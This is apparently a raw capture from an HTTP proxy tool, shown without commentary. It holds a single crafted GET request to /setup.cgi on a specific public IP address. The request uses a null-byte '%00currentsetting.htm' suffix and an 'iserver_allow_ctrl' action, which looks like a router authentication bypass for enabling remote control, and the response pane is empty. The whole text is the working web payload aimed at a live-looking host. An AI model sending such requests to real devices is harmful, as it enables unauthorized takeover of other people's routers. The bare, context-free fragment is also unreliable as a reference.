 Request
Pretty Raw Hex
\n
1 GET /setup.cgi?todo=iserver_allow_ctrl&remote_passcode=11&this_file=index.htm&%00currentsetting.htm HTTP/1.1
2 Host: 141.164.120.82:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render
1